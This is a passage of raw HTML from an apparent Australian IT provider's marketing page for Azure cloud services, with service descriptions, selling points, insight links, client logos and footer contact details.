		<div class="relative flex items-start content-start w-full scrolling_tile-header flex-column">

			
			<h3 class="text-blue-500 flex items-start content-start flex-shrink font-semibold scrolling_tile-heading font-display text-24 leading-32 m:text-20 m:leading-24 m:flex-1">System/Application insights</h3>

			 
				<span class="relative flex-shrink-0 hidden w-20 h-24 scrolling_tile-icon_wrapper m:flex ml-14">
					<svg class="icon w-20 h-20 transition transform duration-300 -translate-x-1/2 -translate-y-1/2 text-gray-200 absolute top-1/2 left-1/2 scrolling_tile-icon rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>				</span>

				<button 
					scrolling-tile-trigger
					class="absolute top-0 left-0 hidden w-full h-full opacity-0 z-1 m:flex"
				></button>
					</div>

		 
			<div class="block mt-16 scrolling_tile-content m:hidden">
				<p class="scrolling_tile-description h-text--body_sm text-gray-300"> Detailed discovery to ensure that the target environment is built to support your application architecture and your applications continue to deliver.</p>
			</div>
		
			</div>
</div>
							</li>
													<li class="mb-32 scrolling_list-tile last:mb-0 2xl:mb-16 m:mb-0 m:border-gray-200">
								<div class="bg-white scrolling_tile">
	<div class="pt-32 pb-40 scrolling_tile-wrapper px-36 2xl:px-64 2xl:py-28 m:pl-32 m:pr-24 m:py-20">

		<div class="relative flex items-start content-start w-full scrolling_tile-header flex-column">

			
			<h3 class="text-blue-500 flex items-start content-start flex-shrink font-semibold scrolling_tile-heading font-display text-24 leading-32 m:text-20 m:leading-24 m:flex-1">Human intelligence</h3>

			 
				<span class="relative flex-shrink-0 hidden w-20 h-24 scrolling_tile-icon_wrapper m:flex ml-14">
					<svg class="icon w-20 h-20 transition transform duration-300 -translate-x-1/2 -translate-y-1/2 text-gray-200 absolute top-1/2 left-1/2 scrolling_tile-icon rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>				</span>

				<button 
					scrolling-tile-trigger
					class="absolute top-0 left-0 hidden w-full h-full opacity-0 z-1 m:flex"
				></button>
					</div>

		 
			<div class="block mt-16 scrolling_tile-content m:hidden">
				<p class="scrolling_tile-description h-text--body_sm text-gray-300">Our human-centered approach means we take the time to understand how you use the application and what steps might be needed to improve the experience.</p>
			</div>
		
			</div>
</div>
							</li>
													<li class="mb-32 scrolling_list-tile last:mb-0 2xl:mb-16 m:mb-0 m:border-gray-200">
								<div class="bg-white scrolling_tile">
	<div class="pt-32 pb-40 scrolling_tile-wrapper px-36 2xl:px-64 2xl:py-28 m:pl-32 m:pr-24 m:py-20">

		<div class="relative flex items-start content-start w-full scrolling_tile-header flex-column">

			
			<h3 class="text-blue-500 flex items-start content-start flex-shrink font-semibold scrolling_tile-heading font-display text-24 leading-32 m:text-20 m:leading-24 m:flex-1">Governance</h3>

			 
				<span class="relative flex-shrink-0 hidden w-20 h-24 scrolling_tile-icon_wrapper m:flex ml-14">
					<svg class="icon w-20 h-20 transition transform duration-300 -translate-x-1/2 -translate-y-1/2 text-gray-200 absolute top-1/2 left-1/2 scrolling_tile-icon rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>				</span>

				<button 
					scrolling-tile-trigger
					class="absolute top-0 left-0 hidden w-full h-full opacity-0 z-1 m:flex"
				></button>
					</div>

		 
			<div class="block mt-16 scrolling_tile-content m:hidden">
				<p class="scrolling_tile-description h-text--body_sm text-gray-300">Use our deep experience managing clouds at scale to ensure your environment is aligned to your governance framework and will not introduce risk. </p>
			</div>
		
			</div>
</div>
							</li>
											</ul>
				</div>
			
		</div>
	</div>
</section>
					<section 
	
	class="three_column_callout theme--blue "
>
	<div class="h-container">
					<div class="mb-32">
													<h2>
						The Interactive difference
					</h2>
							</div>
				<div class="three_column_callout-container three_column_callout-container--six_tiles">
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Australian owned &amp; operated</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Moving to public cloud gives you the ability to respond rapidly to changing circumstances. But this is only true when your partner is in the same country, has expertise in the same time zone and can respond in your timeframes. Interactive is locally owned and operated, and can respond to your needs in your time, not in some overseas call centre.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Multi-Cloud expertise</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Rarely does one public cloud meet all a business’ needs. Interactive is an accredited expert in multiple public clouds, and the owner of Australia’s largest private cloud platform. So you can choose one partner for more than your Azure requirements.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Security built-in</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Many Azure partners will tell you they have security expertise, or they include security in their designs, but how many have their own 24/7 cyber security operations centre (CSOC) providing experienced advice and up-to-the-minute assistance in the event of an attack?
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Flexibility assured</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						We don’t believe in ‘one-size-fits-all’ solutions and, instead, offer you multiple commercial models for your Azure cloud based on your budget, security requirements, data requirements and nature of your workloads.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Proactive partnership</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						A ‘set and forget’ mentality is a sure way to spend more than you need to or receive sub-optimal service from your provider. Our approach is to continually review and refresh your needs against Microsoft&#039;s updated offerings and help you ensure you are paying only for what you need rather than what you bought for your original migration. 
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Microsoft Solutions Partner Specialist </h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Interactive has obtained five out of six Microsoft designations and is proud to be a Microsoft Solutions Partner Specialist. We have obtained designations in Data &amp; AI, Infrastructure, Digital &amp; App Innovation, Security and Modern Work. Our technical depth and range of experience ensures speed of solution, best practice architecture frameworks and the business insight to ensure your Azure investments are delivering the right outcomes.
					</div>
									</div>
					</div>
	</div>
</section>					<section 
	
	class="latest_resources "
>
	<div class="h-container">
		<div class="relative grid grid-cols-2 gap-x-32 lg:flex lg:flex-col">
							
				<div class="sticky self-start w-full top-200 lg:relative lg:top-0 lg:mb-32 lg:max-w-none">
					<div class="mb-48 lg:mb-32">
						<h2 class="xl:text-32">Latest Insights</h2>

													<div class="hidden mt-8 lg:block">
								<a href="https://www.interactive.com.au/insights/" class="py-0 uppercase h-button h-button--secondary"><span class="h-button-content">view all insights</span></a>
							</div>
											</div>
					
					<div>
						<a href="https://www.interactive.com.au/insights/how-has-the-rush-to-the-cloud-shaped-the-face-of-migration/" class="relative group">
							<div class="img_wrapper">
								<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/interactive-resource-rush-to-the-cloud-cloud-managed-services-984x520.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/interactive-resource-rush-to-the-cloud-cloud-managed-services-984x520.jpg.webp"
	width="984"
	height="520"
	alt=""
	loading="lazy"
/>							</div>
							<div class="p-32 bg-white min-h-296 shadow-tile xl:p-24 lg:p-32 lg:min-h-none">
																	<div class="flex items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body">
										<span>Insights</span>
										
																					<span class="px-8">•</span>
											<span>8 minutes read</span>
																			</div>
																<div class="mb-16">
									<h4 class="text-gray-500 group-hover:text-blue-500 xl:text-20 xl:leading-26">How has the ‘rush to the cloud’ shaped the face of migration?</h4>
								</div>
								<div class="mb-32 text-blue-800 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-body_xs xl:tracking-normal">
									Rapid cloud adoption has shaped cloud migration for Australian businesses.
								</div>
							</div>
						</a>
					</div>
				</div>
						<div class="relative w-full lg:max-w-none">
				<div class="flex justify-end mb-48 lg:mb-32 lg:hidden">
					<a href="https://www.interactive.com.au/insights/" class="uppercase h-button h-button--secondary">
						<span class="h-button-content latest_resources__button-content">view all insights</span>
					</a>
				</div>
														<div class="post_tile">
													<div class="absolute top-0 left-0 z-10 p-12 bg-turquoise-500 m:left-auto m:right-0">
								<svg class="icon w-22 h-22" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 23"><path d="M21 21a1 1 0 0 1 .12 2H1a1 1 0 0 1-.12-2H21zM11 0a1 1 0 0 1 1 .88V14.6l4.3-4.3a1 1 0 0 1 1.31-.08l.1.08a1 1 0 0 1 .08 1.32l-.08.1-6 6a1 1 0 0 1-.1.08l.1-.08A1 1 0 0 1 11 18h-.03a1 1 0 0 1-.06 0H11a1 1 0 0 1-.7-.3l-6-6a1 1 0 0 1 1.31-1.49l.1.08L10 14.6V1a1 1 0 0 1 1-1z" fill="#FFF" fill-rule="nonzero"/></svg>							</div>
												<a href="https://www.interactive.com.au/white-papers/build-your-cloud-roadmap/" class="relative">
							<div class="flex w-full m:flex-col">
								<div class="img_wrapper">
									<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/download-build-cloud-roadmap-cloud-managed-services-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/download-build-cloud-roadmap-cloud-managed-services-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>								</div>
								<div class="w-full p-32 bg-white max-w-323 min-h-181 shadow-tile xl:p-24 lg:max-w-none lg:min-h-none lg:p-32">
																			<div class="flex flex-wrap items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body xl:flex-col xl:items-start lg:flex-row lg:items-center">
											<span class="xl:mb-8 lg:mb-0">White Papers</span>
											
																							<span class="px-8 xl:hidden lg:inline">•</span>
												<span>2 minutes read</span>
																					</div>
																		<h6 class="font-semibold text-gray-500 font-display xl:text-20 xl:leading-26">How to take the wheel and build your cloud roadmap</h6>
								</div>
							</div>
						</a>
					</div>
														<div class="post_tile">
												<a href="https://www.interactive.com.au/insights/application-first-approach-to-cloud/" class="relative">
							<div class="flex w-full m:flex-col">
								<div class="img_wrapper">
									<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/interactive-resource-application-first-approach-cloud-managed-services-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/interactive-resource-application-first-approach-cloud-managed-services-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>								</div>
								<div class="w-full p-32 bg-white max-w-323 min-h-181 shadow-tile xl:p-24 lg:max-w-none lg:min-h-none lg:p-32">
																			<div class="flex flex-wrap items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body xl:flex-col xl:items-start lg:flex-row lg:items-center">
											<span class="xl:mb-8 lg:mb-0">Insights</span>
											
																							<span class="px-8 xl:hidden lg:inline">•</span>
												<span>5 minutes read</span>
																					</div>
																		<h6 class="font-semibold text-gray-500 font-display xl:text-20 xl:leading-26">Why take an application-first approach to cloud?</h6>
								</div>
							</div>
						</a>
					</div>
														<div class="post_tile">
												<a href="https://www.interactive.com.au/insights/business-value-of-public-cloud-managed-services/" class="relative">
							<div class="flex w-full m:flex-col">
								<div class="img_wrapper">
									<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/interactive-resource-business-value-of-cloud-cloud-managed-services-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/interactive-resource-business-value-of-cloud-cloud-managed-services-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>								</div>
								<div class="w-full p-32 bg-white max-w-323 min-h-181 shadow-tile xl:p-24 lg:max-w-none lg:min-h-none lg:p-32">
																			<div class="flex flex-wrap items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body xl:flex-col xl:items-start lg:flex-row lg:items-center">
											<span class="xl:mb-8 lg:mb-0">Insights</span>
											
																							<span class="px-8 xl:hidden lg:inline">•</span>
												<span>5 minutes read</span>
																					</div>
																		<h6 class="font-semibold text-gray-500 font-display xl:text-20 xl:leading-26">Why you need a ‘pit team’ for your public cloud services</h6>
								</div>
							</div>
						</a>
					</div>
							</div>
		</div>
	</div>
</section>					<section 
	
	data-logo-strip 
	class="logo_strip  "
>
	<div class="h-container">
				<div class="logo_strip-wrapper">
			<div class="flex justify-center outline-none logo_strip-carousel">
				 
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/baby-bunting-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/baby-bunting-logo.png.webp"
	width="368"
	height="368"
	alt="Baby Bunting Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/pact-group-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/pact-group-logo.png.webp"
	width="368"
	height="368"
	alt="PACT Group Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/illion-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/illion-logo.png.webp"
	width="368"
	height="368"
	alt="illion Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/brightside-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/brightside-logo.png.webp"
	width="368"
	height="368"
	alt="Brightside Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/flight-centre-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/flight-centre-logo.png.webp"
	width="368"
	height="368"
	alt="Flight Centre Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/toyota-financial-services-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/toyota-financial-services-logo.png.webp"
	width="368"
	height="368"
	alt="Toyota Financial Services Client Logo"
	loading="lazy"
/>						</div>
												</div>
		</div>
	</div>
</section>					<section 
	
	class="image_video_callout"
>
	<div class="relative">
		
		<div class="relative">
			
			<div class=" relative flex max-w-1680 h-650 mx-auto xl:h-592 lg:h-375 m:h-289">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-3-1-e1622440371885.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-3-1-e1622440371885.jpg.webp"
	width="1680"
	height="650"
	alt=""
	loading="lazy"
/>				
							</div>
		</div>
		
		<div class="image_video_callout-content">
			<div class="theme--white flex items-center max-w-545 h-full px-64 lg:pt-60 lg:pb-64 lg:pl-96 lg:max-w-none m:pt-40 m:px-32 m:pb-48">
				<div class="max-w-484 lg:max-w-full">
					
					<div class="mb-32">
						<h3 class="text-h3 lg:text-32 lg:leading-36">Reap the rewards, not the headaches.</h3>
					</div>
					
					<div class="mb-60 font-body text-body_sm leading-body_sm tracking-minus_lg lg:mb-40 lg:text-body_xs lg:leading-24 lg:tracking-normal">
						Reduce uncertainty by working with the experts in cloud adoption and migration. Ready to get started?
					</div>
					<div class="image_video_callout-cta">
						<a
			href="tel:1300520133"
			class="h-button relative h-button--primary"
			
		>
							<span class="relative h-button-icon">
					<svg class="icon w-16" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>				</span>
						<span class="h-button-content">GET IN TOUCH</span>
		</a>
	 
													<button
			class="h-button relative h-button--secondary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/"
		>
						<span class="h-button-content">CALL ME BACK</span>
		</button>
	 
											</div>
				</div>
			</div>
		</div>
	</div>
</section>					<div class="divider md:mx-0">
	<div class="h-container">
		<div class="block h-0.25 border-t border-gray-200 max-w-1312 mx-auto"></div>
	</div>
</div>					<section
	
	class="key_callout_tiles  "
>
	<div class="h-container">
		<div class="">
			<div class="flex justify-between gap-24 mb-44 xl:items-center lg:flex-col lg:justify-start lg:mb-34">
				<div class="2xl:mr-16 m:self-start m:max-w-full m:mr-0 m:mb-10">
				
					<h2 class="h-text--h2">Explore other Azure services</h2>
					
									</div>
	
							</div>
			
			
							<div class="key_callout_grid">
					<div class="key_callout_grid-tiles three_column">
							
													<div class="key_callout_grid-tile">
						<div data-callout-page-tile class="callout-tile">
		<a 
			href="https://www.interactive.com.au/services/cloud-services/azure/optimisation/" 
			class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent">
		</a>

		 
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-optimise-1-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-optimise-1-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">

				<div class="mb-16">
					<a href="https://www.interactive.com.au/services/cloud-services/azure/optimisation/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Azure Optimisation</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">We can help you evaluate your cloud environment and re-architect for maximum efficiency.</span>
							</div>
							<div>
					<a
			href="https://www.interactive.com.au/services/cloud-services/azure/optimisation/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Explore Azure Optimisation</span>
		</a>

	 
					
				</div>
					</div>
	</div>
					</div>
											
													<div class="key_callout_grid-tile">
						<div data-callout-page-tile class="callout-tile">
		<a 
			href="https://www.interactive.com.au/services/cloud-services/azure/security/" 
			class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent">
		</a>

		 
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-security-tile-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-security-tile-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">

				<div class="mb-16">
					<a href="https://www.interactive.com.au/services/cloud-services/azure/security/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Azure Cloud Security</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">Delivering the best in corporate-level cyber security, technology and processes for your Azure cloud.</span>
							</div>
							<div>
					<a
			href="https://www.interactive.com.au/services/cloud-services/azure/security/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Explore Azure Cloud Security</span>
		</a>

	 
					
				</div>
					</div>
	</div>
					</div>
											
													<div class="key_callout_grid-tile">
						<div data-callout-page-tile class="callout-tile">
		<a 
			href="https://www.interactive.com.au/services/cloud-services/azure/management/" 
			class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent">
		</a>

		 
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Azure-management-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Azure-management-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">

				<div class="mb-16">
					<a href="https://www.interactive.com.au/services/cloud-services/azure/management/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Azure Management</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">Gain access to a dedicated team of Azure experts, and innovate with confidence.</span>
							</div>
							<div>
					<a
			href="https://www.interactive.com.au/services/cloud-services/azure/management/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Explore Azure Cloud Management</span>
		</a>

	 
					
				</div>
					</div>
	</div>
					</div>
									</div>

	</div>					</div>
	</div>
</section>				</main>

		<div class="wp-form-modal" data-modal-container id="cyber-security">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="15231"]
			</div>
			</div>
</div>
	<div class="wp-form-modal" data-modal-container id="1851-cms-wf-2024-interactive-anywhere">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="14210"]
			</div>
			</div>
</div>
		<footer class="footer">
		
			<div class="block w-full bg-blue-500 pt-90 md:pt-42 md:pb-0">
			<div class="w-full h-container h-container--lg">
				<div class="grid grid-cols-12">

					<div class="col-span-4 2xl:col-span-12 2xl:mb-60 md:mb-56">
						<div class="max-w-484">
															<div class="mb-32 2xl:mb-0">
									<a
										class="inline-block border-0 focus:outline-none"
										href="https://www.interactive.com.au/"
										title="Interactive | Cloud | Cyber | Systems"
									>
										<img
	class="w-[180px] footer_top-logo m:hidden"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg"
	width="180"
	height="36"
	alt=""
	loading="lazy"
/>
										<img
	class="w-[180px] footer_top-logo hidden m:block"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>									</a>
								</div>
							
															<p class="text-white h-text--body_xs 2xl:hidden ">Cloud | Cyber | Systems. We are the leading Australian IT service provider and we keep technology human. Providing services in Cloud, Cyber Security, Data Centres, Business Continuity, Hardware Maintenance, Digital Workplace, Networks & Serviced Office.</p>
													</div>
					</div>

					<div class="col-span-8 2xl:col-span-12">
						<div class="grid grid-cols-8 md:gap-y-56 last:mb-0">
															
																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">SALES & ACCOUNTS</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300584644">1300 584 644</a>
			</div>
			<div>
				 
					
					<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/service-sales-enquiry/" data-contact-form-title="Service & Sales Enquiry" data-contact-form-id="3549" data-contact-form-success-url="https://www.interactive.com.au/thank-you-service-and-sales-enquiry/" class="pb-0 mb-0 text-base leading-4 text-white hover:border-white hover:border-b" href="#">Sales Enquiries</button>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">24/7 SERVICE SUPPORT</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="mailto:servicedesk@interactive.com.au">Email Service Desk</a>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">GET IN TOUCH</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="https://www.interactive.com.au/contact-us/">Contact Us</a>
							</div>
		</div>
	</div>
</div>																													<div class="md:col-span-8 col-span-2 md:mb-0 ">
								<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">STAY CONNECTED</span>
								<div class="flex mr-32">
									<div class="mr-24 group">
			<a href="https://www.facebook.com/InteractiveAus/" title="Facebook" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.02293 16L3 9H0V6H3V4C3 1.3008 4.67151 0 7.07938 0C8.23277 0 9.22406 0.08587 9.51294 0.12425V2.94507L7.84296 2.94583C6.53343 2.94583 6.27987 3.5681 6.27987 4.48124V6H10L9 9H6.27986V16H3.02293Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://twitter.com/InteractiveAus" title="Twitter" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16px" height="16px" viewBox="0 0 16 16" version="1.1">
